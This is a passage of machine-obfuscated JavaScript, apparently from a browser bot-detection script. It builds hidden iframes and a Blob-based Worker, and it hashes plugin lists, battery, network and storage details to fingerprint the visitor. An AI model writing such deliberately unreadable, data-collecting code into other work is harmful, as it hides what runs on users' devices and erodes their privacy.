Fb()[Kg(FN)],'undefined')?Fb()[Kg(nI)].call(null,U0,nBV):Fb()[Kg(Un)](drV,mq)][Ep()[Wn(RO)].apply(null,[SmV,xt])][Ep()[Wn(Z7)](QI,Yx)].call(XOV)[P7()[UT(UK)](I9,Yd,Az,G6)](q2,hP(xW));if(j7(pNV,Fb()[Kg(nI)](U0,nBV))&&XOV[Fb()[Kg(Qb)].call(null,Ub,fBV)])pNV=XOV[Fb()[Kg(Qb)](Ub,fBV)][Ep()[Wn(VK)].apply(null,[JR,VF])];if(j7(pNV,BT()[YY(pS)].call(null,OO,HY(xW),v5V,qT,LVV))||j7(pNV,Vb()[T4(Mx)](qT,VK,JK,zY))){var fRV;return fRV=GJ[Ep()[Wn(nI)](mh,hx)][Fb()[Kg(k6)](dg,hN)](XOV),Dd.pop(),fRV;}if(j7(pNV,BT()[YY(Gz)](RO,WZ,Yd,vA,Yz))||new (GJ[Fb()[Kg(vD)].apply(null,[Ld,Mq])])(j7(typeof Fb()[Kg(VK)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,FR,CEV):Fb()[Kg(WN)].call(null,O0,YXV))[Vb()[T4(cL)].apply(null,[HY(MT),jK,Sp,Q1])](pNV)){var XzV;return Dd.pop(),XzV=Bv(Cr,[XOV,VRV]),XzV;}Dd.pop();};var mZV=function(OfV){Dd.push(At);if(GJ[Ep()[Wn(nI)](mL,hx)][IL(typeof Ep()[Wn(bY)],XW([],[][[]]))?Ep()[Wn(k6)](dCV,jU):Ep()[Wn(Gg)](kF,vlV)](OfV)){var NRV;return Dd.pop(),NRV=Bv(Cr,[OfV]),NRV;}Dd.pop();};var jfV=function(){Dd.push(XCV);try{var CSV=Dd.length;var QUV=HY({});if(O3V()||SpV()){var QSV;return Dd.pop(),QSV=[],QSV;}var I9V=GJ[L2()[bK(RO)](ST,Z0)][Fb()[Kg(xn)].call(null,Xj,lEV)][j7(typeof Ep()[Wn(VK)],'undefined')?Ep()[Wn(Gg)].call(null,ksV,kEV):Ep()[Wn(bY)](hJ,HI)](Ep()[Wn(wt)](cX,Mx));I9V[I7()[t4(vh)].call(null,Yd,US,hj,X7,pn,XQV)][Vb()[T4(vA)](l6,k1,X0,v0)]=Fb()[Kg(I8V)](Yd,kK);GJ[L2()[bK(RO)](ST,Z0)][Fb()[Kg(xn)](Xj,lEV)][hn()[IY(sh)](Qj,k1,Qb,Lp,nI)][I7()[t4(EY)].apply(null,[wY,QQV,Tz,Mp,HY(MT),nBV])](I9V);var mqV=I9V[j7(typeof Dt()[tq(pS)],XW(Fb()[Kg(IO)](fj,hX),[][[]]))?Dt()[tq(Gg)](FZ,wf,OT,s8V,xn):Dt()[tq(Hn)](UK,DI,xn,q2,cL)];var jhV=Bv(CX,[I9V]);var fqV=Q6V(mqV);var EZV=Bv(SJ,[mqV]);I9V[Fb()[Kg(cf)].call(null,vA,AB)]=Ep()[Wn(GZ)].apply(null,[hA,HS]);var VzV=IIV(I9V);I9V[Fb()[Kg(Og)](Tz,Mb)]();var N6V=[][Vt()[gj(xn)].call(null,pn,DI,kL,Gg)](NzV(jhV),[zz(Cw,[Ep()[Wn(QN)](gkV,q2),fqV]),zz(Cw,[Dt()[tq(sh)](OO,X9,Mp,Vz,Z7),EZV])],NzV(VzV),[zz(Cw,[Fb()[Kg(qv)](WP,lBV),Fb()[Kg(IO)].call(null,fj,hX)])]);var rUV;return Dd.pop(),rUV=N6V,rUV;}catch(T6V){Dd.splice(c2(CSV,xW),Infinity,XCV);var KRV;return Dd.pop(),KRV=[],KRV;}Dd.pop();};var Q6V=function(PIV){Dd.push(DS);if(PIV[Ep()[Wn(RK)](Bx,jN)]&&Uz(GJ[Fb()[Kg(nI)](U0,pBV)][hn()[IY(s7)](QQV,LD,Qb,c9,jK)](PIV[Ep()[Wn(RK)](Bx,jN)])[Ep()[Wn(MT)](kmV,sh)],QA[K9])){var WqV=[];for(var DDV in PIV[Ep()[Wn(RK)].call(null,Bx,jN)]){if(GJ[j7(typeof Fb()[Kg(GZ)],'undefined')?Fb()[Kg(Un)](B9,hGV):Fb()[Kg(nI)](U0,pBV)][Ep()[Wn(RO)](L5V,xt)][hn()[IY(MT)](Gd,IO,s7,XGV,Q1)].call(PIV[Ep()[Wn(RK)](Bx,jN)],DDV)){WqV[L2()[bK(xn)](DD,E0)](DDV);}}var ADV=PXV(QMV(WqV[Vb()[T4(VK)].call(null,HY(HY(MT)),Id,v5V,Og)](Fb()[Kg(OS)](Mp,g0))));var RzV;return Dd.pop(),RzV=ADV,RzV;}else{var IhV;return IhV=Ep()[Wn(Td)].apply(null,[OCV,wY]),Dd.pop(),IhV;}Dd.pop();};var hqV=function(){Dd.push(kF);var XIV=Fb()[Kg(nD)].call(null,p0,JW);try{var cjV=Dd.length;var s0V=HY(Zm);var hfV=Bv(zX,[]);var sZV=Vb()[T4(WZ)].apply(null,[AW,Qb,GQV,sZ]);if(GJ[j7(typeof L2()[bK(Mp)],'undefined')?L2()[bK(OO)](O8V,J3V):L2()[bK(RO)](ST,dsV)][j7(typeof Ep()[Wn(Eq)],XW([],[][[]]))?Ep()[Wn(Gg)].call(null,DS,Q1):Ep()[Wn(vU)](Zg,xP)]&&GJ[L2()[bK(RO)](ST,dsV)][Ep()[Wn(vU)](Zg,xP)][Fb()[Kg(XS)](EY,Sh)]){var TSV=GJ[L2()[bK(RO)](ST,dsV)][Ep()[Wn(vU)](Zg,xP)][IL(typeof Fb()[Kg(VK)],XW('',[][[]]))?Fb()[Kg(XS)](EY,Sh):Fb()[Kg(Un)].apply(null,[JsV,I0])];sZV=Fb()[Kg(IO)].call(null,fj,Tn)[Vt()[gj(xn)].call(null,AW,GQV,kL,Gg)](TSV[L2()[bK(jU)].call(null,gS,wx)],Fb()[Kg(OS)](Mp,NK))[Vt()[gj(xn)](Mx,GQV,kL,Gg)](TSV[Ep()[Wn(r9)].call(null,T7,G6)],Fb()[Kg(OS)](Mp,NK))[Vt()[gj(xn)].apply(null,[mT,GQV,kL,Gg])](TSV[Ep()[Wn(jU)].apply(null,[fT,Id])]);}var k9V=Fb()[Kg(IO)].call(null,fj,Tn)[Vt()[gj(xn)].call(null,Ld,GQV,kL,Gg)](sZV,Fb()[Kg(OS)].apply(null,[Mp,NK]))[Vt()[gj(xn)].call(null,RK,GQV,kL,Gg)](hfV);var j9V;return Dd.pop(),j9V=k9V,j9V;}catch(UDV){Dd.splice(c2(cjV,xW),Infinity,kF);var kvV;return Dd.pop(),kvV=XIV,kvV;}Dd.pop();};var G0V=function(){var nNV=Bv(dB,[]);var MqV=vP(zl,[]);var j6V=vP(p3,[]);Dd.push(WXV);var SzV=Fb()[Kg(IO)](fj,rp)[Vt()[gj(xn)].apply(null,[RO,BN,kL,Gg])](nNV,Fb()[Kg(OS)](Mp,CA))[Vt()[gj(xn)].apply(null,[OL,BN,kL,Gg])](MqV,j7(typeof Fb()[Kg(nD)],XW('',[][[]]))?Fb()[Kg(Un)](TW,Z7):Fb()[Kg(OS)](Mp,CA))[j7(typeof Vt()[gj(wY)],'undefined')?Vt()[gj(xW)](xK,G6,XD,Zd):Vt()[gj(xn)](WZ,BN,kL,Gg)](j6V);var mSV;return Dd.pop(),mSV=SzV,mSV;};var SOV=function(){Dd.push(Yz);var zIV=function(){return vP.apply(this,[pQ,arguments]);};var cSV=function(){return vP.apply(this,[Ms,arguments]);};var wIV=function DRV(){var jPV=[];Dd.push(kY);for(var GzV in GJ[L2()[bK(RO)].call(null,ST,BVV)][Ep()[Wn(RK)](QsV,jN)][L2()[bK(qv)](Un,QCV)]){if(GJ[Fb()[Kg(nI)].call(null,U0,vF)][Ep()[Wn(RO)].call(null,VI,xt)][hn()[IY(MT)](bXV,vA,s7,XGV,Gg)].call(GJ[IL(typeof L2()[bK(jU)],'undefined')?L2()[bK(RO)](ST,BVV):L2()[bK(OO)](Sx,K6)][Ep()[Wn(RK)](QsV,jN)][L2()[bK(qv)](Un,QCV)],GzV)){jPV[L2()[bK(xn)](DD,NY)](GzV);for(var J6V in GJ[j7(typeof L2()[bK(Eq)],'undefined')?L2()[bK(OO)](B2,SBV):L2()[bK(RO)](ST,BVV)][Ep()[Wn(RK)].call(null,QsV,jN)][L2()[bK(qv)](Un,QCV)][GzV]){if(GJ[IL(typeof Fb()[Kg(k1)],XW([],[][[]]))?Fb()[Kg(nI)].apply(null,[U0,vF]):Fb()[Kg(Un)].apply(null,[KI,OT])][Ep()[Wn(RO)].apply(null,[VI,xt])][hn()[IY(MT)](bXV,fh,s7,XGV,BD)].call(GJ[IL(typeof L2()[bK(pS)],XW([],[][[]]))?L2()[bK(RO)](ST,BVV):L2()[bK(OO)](DkV,Rb)][Ep()[Wn(RK)](QsV,jN)][L2()[bK(qv)](Un,QCV)][GzV],J6V)){jPV[L2()[bK(xn)].call(null,DD,NY)](J6V);}}}}var SvV;return SvV=PXV(QMV(GJ[Fb()[Kg(bY)](NI,bM)][Ep()[Wn(I8V)].apply(null,[fBV,wEV])](jPV))),Dd.pop(),SvV;};if(HY(HY(GJ[L2()[bK(RO)](ST,w1)][Ep()[Wn(RK)](QCV,jN)]))&&HY(HY(GJ[L2()[bK(RO)].apply(null,[ST,w1])][Ep()[Wn(RK)].call(null,QCV,jN)][L2()[bK(qv)](Un,Nv)]))){if(HY(HY(GJ[L2()[bK(RO)](ST,w1)][Ep()[Wn(RK)].call(null,QCV,jN)][L2()[bK(qv)].apply(null,[Un,Nv])][Vb()[T4(Uq)](Mx,Gz,I6,Zz)]))&&HY(HY(GJ[L2()[bK(RO)](ST,w1)][IL(typeof Ep()[Wn(KY)],XW([],[][[]]))?Ep()[Wn(RK)].call(null,QCV,jN):Ep()[Wn(Gg)].call(null,LmV,ZP)][j7(typeof L2()[bK(vD)],XW([],[][[]]))?L2()[bK(OO)](ST,sh):L2()[bK(qv)].apply(null,[Un,Nv])][Ep()[Wn(WN)].call(null,Cv,kA)]))){if(j7(typeof GJ[L2()[bK(RO)].call(null,ST,w1)][Ep()[Wn(RK)](QCV,jN)][L2()[bK(qv)](Un,Nv)][Vb()[T4(Uq)].apply(null,[fg,EY,I6,Zz])],Vt()[gj(Qb)](Qb,UI,wf,q2))&&j7(typeof GJ[j7(typeof L2()[bK(Nw)],'undefined')?L2()[bK(OO)](NI,nq):L2()[bK(RO)](ST,w1)][Ep()[Wn(RK)].apply(null,[QCV,jN])][L2()[bK(qv)](Un,Nv)][Vb()[T4(Uq)].apply(null,[HW,HY(HY(MT)),I6,Zz])],Vt()[gj(Qb)](DD,UI,wf,q2))){var Q9V=zIV()&&cSV()?wIV():Ep()[Wn(IO)](mj,q7);var SqV=Q9V[IL(typeof Ep()[Wn(r9)],'undefined')?Ep()[Wn(Z7)].call(null,AGV,Yx):Ep()[Wn(Gg)](KVV,lVV)]();var wPV;return Dd.pop(),wPV=SqV,wPV;}}}var m9V;return m9V=BT()[YY(Mp)](IO,nI,H7,wY,Nd),Dd.pop(),m9V;};var QNV=function(kDV){Dd.push(CP);try{var NhV=Dd.length;var CNV=HY(Zm);kDV();throw GJ[L2()[bK(Hn)](CI,NZ)](phV);}catch(IRV){Dd.splice(c2(NhV,xW),Infinity,CP);var g6V=IRV[Ep()[Wn(VK)].apply(null,[FK,VF])],rzV=IRV[Fb()[Kg(EY)].apply(null,[jN,SmV])],UvV=IRV[Vb()[T4(F0)](mT,Hn,bsV,Sz)];var kPV;return kPV=zz(Cw,[L2()[bK(AU)].apply(null,[W0,Gb]),UvV[Vb()[T4(kA)](KY,Jf,mU,qI)](L2()[bK(ST)](xP,Pd))[j7(typeof Ep()[Wn(P2)],'undefined')?Ep()[Wn(Gg)](SVV,AD):Ep()[Wn(MT)](z0,sh)],Ep()[Wn(VK)].call(null,FK,VF),g6V,Fb()[Kg(EY)].call(null,jN,SmV),rzV]),Dd.pop(),kPV;}Dd.pop();};var PNV=function(){Dd.push(AlV);var Y0V;try{var RUV=Dd.length;var COV=HY(Zm);Y0V=Ij(Ep()[Wn(ST)].call(null,Uf,nP),GJ[L2()[bK(RO)].call(null,ST,CmV)]);Y0V=g2(gs,[Y0V?QA[B2]:QA[Bq],Y0V?W8[I7()[t4(kA)].apply(null,[Gg,XR,gO,Lp,Ub,TJV])]():QA[v0]]);}catch(qzV){Dd.splice(c2(RUV,xW),Infinity,AlV);Y0V=Fb()[Kg(K9)](JrV,Et);}var wSV;return wSV=Y0V[Ep()[Wn(Z7)](Yb,Yx)](),Dd.pop(),wSV;};var q6V=function(){var B9V;Dd.push(jK);try{var CqV=Dd.length;var Y9V=HY([]);B9V=HY(HY(GJ[j7(typeof L2()[bK(xK)],XW('',[][[]]))?L2()[bK(OO)].apply(null,[bz,pj]):L2()[bK(RO)](ST,qv)][Vb()[T4(bY)](nI,Yd,fM,xn)]))&&j7(GJ[L2()[bK(RO)](ST,qv)][Vb()[T4(bY)](Bq,Lp,fM,xn)][Fb()[Kg(dg)](kg,g0)],BT()[YY(AW)](Gg,HY(HY({})),Jv,Ld,nN));B9V=B9V?M4(QA[s7],g2(gs,[xW,QA[mT]])):cYV(xW,QA[KY],W8[Vb()[T4(HO)].apply(null,[xn,LD,Et,mT])]());}catch(MhV){Dd.splice(c2(CqV,xW),Infinity,jK);B9V=Fb()[Kg(K9)].apply(null,[JrV,dg]);}var hPV;return hPV=B9V[Ep()[Wn(Z7)].apply(null,[hmV,Yx])](),Dd.pop(),hPV;};var kRV=function(){Dd.push(nZ);var KtV;try{var ShV=Dd.length;var BqV=HY({});KtV=HY(HY(GJ[L2()[bK(RO)](ST,Yt)][Fb()[Kg(mq)](KY,Jd)]))||HY(HY(GJ[L2()[bK(RO)].call(null,ST,Yt)][Dt()[tq(AW)].apply(null,[nI,ErV,Mx,Gd,P2])]))||HY(HY(GJ[L2()[bK(RO)](ST,Yt)][Vb()[T4(RK)](YT,HY(HY(xW)),hXV,DS)]))||HY(HY(GJ[IL(typeof L2()[bK(ST)],XW([],[][[]]))?L2()[bK(RO)].apply(null,[ST,Yt]):L2()[bK(OO)](zf,xA)][Fb()[Kg(DU)](b0,ACV)]));KtV=g2(gs,[KtV?xW:QA[k1],KtV?UlV:Bz]);}catch(WOV){Dd.splice(c2(ShV,xW),Infinity,nZ);KtV=Fb()[Kg(K9)](JrV,lx);}var g0V;return g0V=KtV[Ep()[Wn(Z7)](ph,Yx)](),Dd.pop(),g0V;};var nDV=function(){var UhV;Dd.push(jU);try{var lqV=Dd.length;var gOV=HY(HY(gs));var L9V=GJ[j7(typeof Fb()[Kg(Bq)],'undefined')?Fb()[Kg(Un)](KGV,OP):Fb()[Kg(xn)].call(null,Xj,xN)][Ep()[Wn(bY)](WW,HI)](Ep()[Wn(AU)](Xj,vt));L9V[Fb()[Kg(Df)](Sv,nK)](hn()[IY(q2)](zrV,HY(HY([])),Qb,J6,jN),P7()[UT(K9)](CI,Qb,xt,YT));L9V[Fb()[Kg(Df)](Sv,nK)](Fb()[Kg(Ef)](r9,TJV),L2()[bK(kg)](pn,YO));UhV=IL(L9V[Fb()[Kg(Ef)](r9,TJV)],undefined);UhV=UhV?M4(p5V,g2(gs,[xW,RK])):cYV(xW,QA[KY],p5V);}catch(vSV){Dd.splice(c2(lqV,xW),Infinity,jU);UhV=Fb()[Kg(K9)](JrV,gS);}var mUV;return mUV=UhV[Ep()[Wn(Z7)].call(null,Kx,Yx)](),Dd.pop(),mUV;};var w0V=function(){var YUV;var wvV;var O0V;Dd.push(VI);var tOV;return tOV=GqV()[P7()[UT(SO)].apply(null,[nD,Yd,dEV,lL])](function rfV(C0V){Dd.push(z9);while(xW)switch(C0V[Fb()[Kg(rh)](xW,bCV)]=C0V[hn()[IY(SO)].apply(null,[XZ,HY(HY(xW)),Qb,V6,tD])]){case MT:if(HY(Ij(Fb()[Kg(xq)](K6,wT),GJ[Fb()[Kg(Ub)].call(null,RK,cb)])&&Ij(Ep()[Wn(nD)].call(null,Ih,Sf),GJ[Fb()[Kg(Ub)](RK,cb)][Fb()[Kg(xq)](K6,wT)]))){C0V[hn()[IY(SO)].call(null,XZ,Td,Qb,V6,sZ)]=nI;break;}C0V[Fb()[Kg(rh)](xW,bCV)]=xW;C0V[j7(typeof hn()[IY(s7)],'undefined')?hn()[IY(Yd)].call(null,Zc,HY(HY({})),HS,zkV,vA):hn()[IY(SO)](XZ,Un,Qb,V6,sZ)]=Qb;{var UUV;return UUV=GqV()[Ep()[Wn(hj)](WM,ST)](GJ[Fb()[Kg(Ub)].call(null,RK,cb)][Fb()[Kg(xq)].call(null,K6,wT)][Ep()[Wn(nD)].call(null,Ih,Sf)]()),Dd.pop(),UUV;}case Qb:YUV=C0V[IL(typeof Fb()[Kg(Og)],XW('',[][[]]))?Fb()[Kg(xK)](VY,Tb):Fb()[Kg(Un)](Iz,NsV)];wvV=YUV[Vb()[T4(qI)](vA,lY,B9,HW)];O0V=YUV[Fb()[Kg(l2)].call(null,Kf,EP)];{var BvV;return BvV=C0V[IL(typeof Fb()[Kg(S7)],XW([],[][[]]))?Fb()[Kg(kg)].call(null,ZEV,kp):Fb()[Kg(Un)](GI,v0)](Vb()[T4(B2)](HY(HY(MT)),vD,Vv,HO),mI(O0V,M4(M4(QA[s7],QA[s7]),QA[s7]))[Fb()[Kg(nS)].call(null,WN,KW)](IO)),Dd.pop(),BvV;}case SO:C0V[Fb()[Kg(rh)].apply(null,[xW,bCV])]=SO;C0V[Vb()[T4(Kt)](l6,HY(xW),Pj,IO)]=C0V[Fb()[Kg(fg)].apply(null,[Mx,qO])](W8[Vb()[T4(Mp)](XR,Jf,sO,QN)]());{var s6V;return s6V=C0V[Fb()[Kg(kg)].apply(null,[ZEV,kp])](Vb()[T4(B2)](KY,kL,Vv,HO),Fb()[Kg(K9)].apply(null,[JrV,AsV])),Dd.pop(),s6V;}case UK:C0V[hn()[IY(SO)].call(null,XZ,HY(HY(MT)),Qb,V6,wY)]=vh;break;case nI:{var QDV;return QDV=C0V[Fb()[Kg(kg)].apply(null,[ZEV,kp])](Vb()[T4(B2)](q2,cL,Vv,HO),j7(typeof Ep()[Wn(Tv)],XW('',[][[]]))?Ep()[Wn(Gg)](R6,OF):Ep()[Wn(Td)].apply(null,[PmV,wY])),Dd.pop(),QDV;}case vh:case Fb()[Kg(Z7)].apply(null,[gS,g0]):{var TIV;return TIV=C0V[BT()[YY(SO)](Qb,Ub,KU,Ej,skV)](),Dd.pop(),TIV;}}Dd.pop();},null,null,[[QA[IO],QA[sh]]],GJ[IL(typeof Fb()[Kg(qI)],XW([],[][[]]))?Fb()[Kg(Id)](jR,n2):Fb()[Kg(Un)].apply(null,[Gc,qVV])]),Dd.pop(),tOV;};var S6V=function(hhV,CfV){return wv(b5,[hhV])||wv(qX,[hhV,CfV])||FUV(hhV,CfV)||wv(IX,[]);};var FUV=function(XPV,p9V){Dd.push(jQV);if(HY(XPV)){Dd.pop();return;}if(j7(typeof XPV,IL(typeof L2()[bK(OL)],XW('',[][[]]))?L2()[bK(VK)].call(null,OS,hR):L2()[bK(OO)](lVV,m9))){var PRV;return Dd.pop(),PRV=wv(xl,[XPV,p9V]),PRV;}var xvV=GJ[j7(typeof Fb()[Kg(vU)],'undefined')?Fb()[Kg(Un)].apply(null,[t9,QQV]):Fb()[Kg(nI)](U0,bkV)][Ep()[Wn(RO)].apply(null,[O4,xt])][Ep()[Wn(Z7)](dM,Yx)].call(XPV)[P7()[UT(UK)](I9,Yd,KEV,Kn)](q2,hP(QA[IO]));if(j7(xvV,Fb()[Kg(nI)].call(null,U0,bkV))&&XPV[Fb()[Kg(Qb)].call(null,Ub,s8V)])xvV=XPV[j7(typeof Fb()[Kg(vU)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[vF,OI]):Fb()[Kg(Qb)].apply(null,[Ub,s8V])][Ep()[Wn(VK)](MY,VF)];if(j7(xvV,BT()[YY(pS)].apply(null,[OO,MT,v5V,xW,SQV]))||j7(xvV,Vb()[T4(Mx)].call(null,UK,Kn,cp,zY))){var JqV;return JqV=GJ[j7(typeof Ep()[Wn(qq)],'undefined')?Ep()[Wn(Gg)](q1,Zj):Ep()[Wn(nI)](nR,hx)][IL(typeof Fb()[Kg(Td)],XW('',[][[]]))?Fb()[Kg(k6)](dg,g4):Fb()[Kg(Un)].apply(null,[Jq,bEV])](XPV),Dd.pop(),JqV;}if(j7(xvV,BT()[YY(Gz)].apply(null,[RO,HY(HY(xW)),Yd,pS,AsV]))||new (GJ[Fb()[Kg(vD)](Ld,n8V)])(Fb()[Kg(WN)].apply(null,[O0,Ft]))[Vb()[T4(cL)](Mp,SO,In,Q1)](xvV)){var dqV;return Dd.pop(),dqV=wv(xl,[XPV,p9V]),dqV;}Dd.pop();};var KOV=function(){var U6V;var h9V;Dd.push(bI);var YzV;var xPV;var NPV;var PUV;var XjV;var XvV;var CzV;var z9V;var v0V;return v0V=bfV()[j7(typeof P7()[UT(OO)],XW(Fb()[Kg(IO)].call(null,fj,S8),[][[]]))?P7()[UT(IO)](dEV,JT,UF,XR):P7()[UT(SO)](nD,Yd,kd,VK)](function sNV(xhV){Dd.push(Q3V);while(xW)switch(xhV[Fb()[Kg(rh)].apply(null,[xW,I2])]=xhV[hn()[IY(SO)](AY,Uq,Qb,V6,cL)]){case MT:NPV=function WSV(TDV,fNV){Dd.push(GXV);var N9V=[j7(typeof L2()[bK(GZ)],XW([],[][[]]))?L2()[bK(OO)](M8V,WCV):L2()[bK(l6)](mP,g6),j7(typeof Dt()[tq(UK)],'undefined')?Dt()[tq(Gg)](vS,QR,PK,JrV,sh):Dt()[tq(PK)](Yd,HsV,D0,VP,Jf),Vb()[T4(k6)].apply(null,[vD,Mx,OW,HS]),Ep()[Wn(XS)](m9,wt),Ep()[Wn(Nw)](JM,p0),P7()[UT(Mp)](nXV,IO,jkV,cL),Ep()[Wn(Tv)].apply(null,[bW,D0]),Fb()[Kg(NI)].call(null,l2,FK),IL(typeof P7()[UT(pS)],XW([],[][[]]))?P7()[UT(XR)].apply(null,[Z7,IO,nQV,Yd]):P7()[UT(IO)](Et,B0,FF,PK),IL(typeof Dt()[tq(q2)],XW([],[][[]]))?Dt()[tq(Bq)].apply(null,[IO,GQV,Gz,ZEV,Yx]):Dt()[tq(Gg)](WQV,cS,LD,vkV,fg),Ep()[Wn(sZ)](Ch,jK)];var KzV=[j7(typeof L2()[bK(SO)],'undefined')?L2()[bK(OO)](N9,Nw):L2()[bK(Tv)](G6,H4),L2()[bK(zS)].apply(null,[mq,HK]),Fb()[Kg(sq)](Ig,HmV),Fb()[Kg(f0)].call(null,sq,rg)];var NDV={};var DfV=sh;if(IL(typeof fNV[L2()[bK(qv)](Un,ml)],BT()[YY(MT)](RO,HY(HY({})),Sv,C2,nQV))){NDV[Vb()[T4(wt)](S7,HY(HY({})),Lv,Gf)]=fNV[L2()[bK(qv)].apply(null,[Un,ml])];}if(TDV[L2()[bK(qv)](Un,ml)]){NDV[I7()[t4(zY)](OO,K9,s7,AW,HY(HY(xW)),GrV)]=TDV[L2()[bK(qv)].call(null,Un,ml)];}if(j7(TDV[Vb()[T4(GZ)](XR,hj,r2,KU)],MT)){for(var ANV in N9V){NDV[Ep()[Wn(zS)](Gh,FP)[Vt()[gj(xn)].call(null,s7,cGV,kL,Gg)](DfV)]=xPV(TDV[IL(typeof Vb()[T4(Ef)],XW('',[][[]]))?Vb()[T4(QN)](HY([]),fg,cX,U0):Vb()[T4(s7)].call(null,Q9,Gz,vA,QCV)][N9V[ANV]]);DfV+=xW;if(j7(fNV[Vb()[T4(GZ)](G6,Z7,r2,KU)],MT)){NDV[Ep()[Wn(zS)].apply(null,[Gh,FP])[Vt()[gj(xn)](wY,cGV,kL,Gg)](DfV)]=xPV(fNV[Vb()[T4(QN)].call(null,gO,vD,cX,U0)][N9V[ANV]]);}DfV+=xW;}DfV=Id;var kIV=TDV[Vb()[T4(QN)](Q9,pS,cX,U0)][IL(typeof Fb()[Kg(O0)],XW([],[][[]]))?Fb()[Kg(nXV)].apply(null,[zN,YlV]):Fb()[Kg(Un)].call(null,KU,NF)];var LDV=fNV[Vb()[T4(QN)].apply(null,[OM,Q9,cX,U0])][Fb()[Kg(nXV)](zN,YlV)];for(var SSV in U6V){if(kIV){NDV[Ep()[Wn(zS)].apply(null,[Gh,FP])[Vt()[gj(xn)](zY,cGV,kL,Gg)](DfV)]=xPV(kIV[U6V[SSV]]);}DfV+=xW;if(j7(fNV[IL(typeof Vb()[T4(jK)],XW([],[][[]]))?Vb()[T4(GZ)](HY(MT),X7,r2,KU):Vb()[T4(s7)].call(null,xn,D0,XkV,YGV)],MT)&&LDV){NDV[(j7(typeof Ep()[Wn(cL)],'undefined')?Ep()[Wn(Gg)](zEV,pN):Ep()[Wn(zS)].apply(null,[Gh,FP]))[Vt()[gj(xn)](Ld,cGV,kL,Gg)](DfV)]=xPV(LDV[U6V[SSV]]);}DfV+=xW;}DfV=QA[Tz];for(var c9V in KzV){NDV[(j7(typeof Ep()[Wn(Id)],'undefined')?Ep()[Wn(Gg)].call(null,AU,wI):Ep()[Wn(zS)].call(null,Gh,FP))[Vt()[gj(xn)].call(null,wY,cGV,kL,Gg)](DfV)]=xPV(TDV[IL(typeof Vb()[T4(fp)],XW('',[][[]]))?Vb()[T4(QN)](wY,jR,cX,U0):Vb()[T4(s7)](SO,Q1,MsV,Id)][P7()[UT(Hn)].apply(null,[jW,OO,IGV,LD])][KzV[c9V]]);DfV+=xW;if(j7(fNV[Vb()[T4(GZ)](nI,Yd,r2,KU)],MT)){NDV[(IL(typeof Ep()[Wn(Z7)],'undefined')?Ep()[Wn(zS)].call(null,Gh,FP):Ep()[Wn(Gg)](sVV,Ob))[IL(typeof Vt()[gj(Hn)],XW([],[][[]]))?Vt()[gj(xn)].call(null,kg,cGV,kL,Gg):Vt()[gj(xW)](MT,b6,jP,OF)](DfV)]=xPV(fNV[Vb()[T4(QN)](RK,xW,cX,U0)][P7()[UT(Hn)](jW,OO,IGV,P2)][KzV[c9V]]);}DfV+=xW;}}if(TDV[Vb()[T4(QN)](vD,tD,cX,U0)]&&TDV[Vb()[T4(QN)](HY(HY({})),Kn,cX,U0)][L2()[bK(mt)].call(null,WP,r7)]){NDV[Vb()[T4(CI)](Tz,HY(HY({})),TT,Qv)]=TDV[Vb()[T4(QN)](Qb,bj,cX,U0)][L2()[bK(mt)](WP,r7)];}if(fNV[Vb()[T4(QN)].apply(null,[SW,DD,cX,U0])]&&fNV[Vb()[T4(QN)](kg,nI,cX,U0)][L2()[bK(mt)](WP,r7)]){NDV[IL(typeof Vb()[T4(xn)],XW('',[][[]]))?Vb()[T4(vt)](Q9,kg,OD,Mp):Vb()[T4(s7)](Lp,Bq,HO,Cv)]=fNV[IL(typeof Vb()[T4(FN)],XW('',[][[]]))?Vb()[T4(QN)](AW,Yx,cX,U0):Vb()[T4(s7)].apply(null,[wY,Jf,QXV,WY])][L2()[bK(mt)].apply(null,[WP,r7])];}var PhV;return PhV=zz(Cw,[IL(typeof Vb()[T4(I8V)],XW([],[][[]]))?Vb()[T4(GZ)].apply(null,[fg,Qb,r2,KU]):Vb()[T4(s7)].call(null,rh,D0,ct,kCV),TDV[Vb()[T4(GZ)].call(null,Jf,HY(HY({})),r2,KU)]||fNV[IL(typeof Vb()[T4(Bq)],XW([],[][[]]))?Vb()[T4(GZ)](nI,jK,r2,KU):Vb()[T4(s7)](Hn,OO,fBV,vXV)],Vb()[T4(QN)].call(null,RO,Gz,cX,U0),NDV]),Dd.pop(),PhV;};xPV=function(St){return wv.apply(this,[FJ,arguments]);};YzV=function ARV(KhV,rPV){Dd.push(nY);var GPV;return GPV=new (GJ[Fb()[Kg(Id)](jR,cb)])(function(UzV){Dd.push(tCV);try{var sqV=Dd.length;var pqV=HY(HY(gs));var APV=QA[K9];var PfV;var xjV=KhV?KhV[Vb()[T4(FN)].call(null,HY(MT),fg,kK,xq)]:GJ[Vb()[T4(FN)](Q9,HY(HY(MT)),kK,xq)];if(HY(xjV)||IL(xjV[Ep()[Wn(RO)](OVV,xt)][Fb()[Kg(Qb)].call(null,Ub,ZXV)][Ep()[Wn(VK)](Jl,VF)],IL(typeof Vb()[T4(xn)],XW('',[][[]]))?Vb()[T4(FN)].call(null,K9,Uq,kK,xq):Vb()[T4(s7)](sZ,Gg,wGV,JrV))){var FtV;return FtV=UzV(zz(Cw,[Vb()[T4(GZ)].apply(null,[VK,HY({}),QF,KU]),Vf,Vb()[T4(QN)](D0,VK,Xv,U0),{},L2()[bK(qv)].call(null,Un,lXV),hP(QA[IO])])),Dd.pop(),FtV;}var xzV=GA();if(j7(rPV,IL(typeof P7()[UT(Yd)],XW(Fb()[Kg(IO)](fj,hJ),[][[]]))?P7()[UT(sh)](pn,Qb,UlV,kL):P7()[UT(IO)].call(null,CXV,Mz,DJV,Q9))){PfV=new xjV(GJ[Ep()[Wn(mt)].apply(null,[sF,Df])][Ep()[Wn(VZ)](vx,OS)](new (GJ[Vb()[T4(vU)](kg,Yx,XQV,A4)])([IL(typeof Vb()[T4(xK)],'undefined')?Vb()[T4(r9)].apply(null,[HY(HY(xW)),D0,EL,NI]):Vb()[T4(s7)].apply(null,[HY(MT),pn,jD,gCV])],zz(Cw,[hn()[IY(q2)](BlV,DD,Qb,J6,Q1),L2()[bK(VZ)](FN,LK)]))));}else{PfV=new xjV(rPV);}PfV[Dt()[tq(B2)].call(null,Qb,MJV,Q1,n1,Og)][j7(typeof 